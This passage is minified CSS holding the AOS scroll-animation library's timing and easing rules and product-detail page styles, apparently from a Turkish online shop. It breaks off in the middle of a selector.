[data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}ul.catExplode{display:block;float:left;width:100%;padding:5px}ul.catExplode li{display:block;float:left}ul.catExplode li a{font-size:0.84em;color:#000}ul.catExplode li a:hover{color:#ccc}ul.catExplode li a .fas{}ul.catExplode li a .fa-home{font-size:12px;margin-right:5px}ul.catExplode li .fal{}ul.catExplode li .fa-angle-right{display:block;float:left;width:27px;text-align:center;padding-top:3px}#productDetail{}#productDetail #detailContainer{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;overflow:hidden}#productDetail #detailContainer #left{}#productDetail #detailContainer #right{background:#fff;padding:14px;position:relative;border-left:1px solid #eeeeeeb5}.detail-photos{display:block;float:left;width:100%;padding:4%}.detail-photos .zoomalani{}.detail-photos .zoomalani .productPhotos{}.detail-photos .zoomalani .productPhotos #detay_resim{display:block;float:left;width:100%}.detail-photos .zoomalani .productPhotos #detay_resim img{width:100%}.detail-photos .zoomalani .productPhotos #urun_detay_resim{margin:0px;padding:0px}.detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar{}.detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .prev{}.detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .next{}.detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1{display:block;width:100%!important;float:left;text-align:center;margin-top:22px}.detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li{margin:10px;padding:0px;float:none;border:2px solid #ddd;border-radius:6px;padding:20px!important;width:calc(60px - 30px)!important;height:calc(60px - 30px)!important}.detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a{}.detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a img.product-v-img{}.detail-photos .zoomalani .productPhotos link{}.detail-photos .zoomalani .productPhotos script{}#behaviors{}#behaviors .userbuttons{}#behaviors .userbuttons ul{display:block;float:left;width:100%}#behaviors .userbuttons ul li{padding:0px;display:block;width:100%;float:left;padding:5px;padding-left:25px;cursor:pointer}#behaviors .userbuttons ul li span{font-size:0.85em;color:#828282}#behaviors .userbuttons ul li span:hover{color:#ff9800!important}#behaviors .userbuttons ul li span.uopt_compare_add .buton_karsilastir{}#behaviors .userbuttons ul li span.uopt_compare_add .buton_karsilastir .itolly{}#behaviors .userbuttons ul li span.uopt_alarm_add{}#behaviors .userbuttons ul li span.uopt_alarm_add .buton_fiyatalarm{}#behaviors .userbuttons ul li span.uopt_alarm_add .buton_fiyatalarm .itolly{}#behaviors .userbuttons ul li span.uopt_alarm_add .buton_aklimda{}#behaviors .userbuttons ul li span.uopt_alarm_add .buton_aklimda .itolly{}#behaviors .socialmedia{}#right{}#right h1.title{font-size:26px;padding-top:15px;padding-bottom:8px;display:block;float:left;width:100%}#right a.marka{color:#9ea0a8;padding-bottom:12px;display:block;float:left;width:100%}#right .sku{display:block;float:left;padding:5px;background:#fff;margin-bottom:6px}#right .sku p{display:block;float:left;font-size:16px;color:#4c4c4c}#right .sku span{display:block;float:left;padding-left:12px;color:#f98109}.urun_goster{}.urun_goster.ajaxVarFiyat{display:block;float:left;width:100%}.urun_goster.ajaxVarFiyat .myfiyat{display:block;float:left;width:100%;position:relative}.urun_goster.ajaxVarFiyat .myfiyat .indirim{display:block;float:left;background:linear-gradient(to top,#f96909 0%,#f98109 100%);padding:6px;border-radius:4px;margin-right:15px}.urun_goster.ajaxVarFiyat .myfiyat .indirim span.ind{text-align:center;font-size:28px}.urun_goster.ajaxVarFiyat .myfiyat .indirim .inner{display:block;width:100%;border-radius:3px;color:#ffffff;font-size:18px;padding:8px}.urun_goster.ajaxVarFiyat .myfiyat .indirim span.ind span.miktar{letter-spacing:-0.044em}.urun_goster.ajaxVarFiyat .myfiyat .indirim em{display:block;font-size:12px;letter-spacing:0px}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{display:block;float:left;width:80%;position:relative;margin-bottom:0}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .label{display:block;float:left;font-size:12px;color:#4c4c4c;position:absolute;top:-11px;left:0;width:100px;font-weight:400;font-weight:normal}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati i{display:none}.urun_goster.ajaxVarFiyat 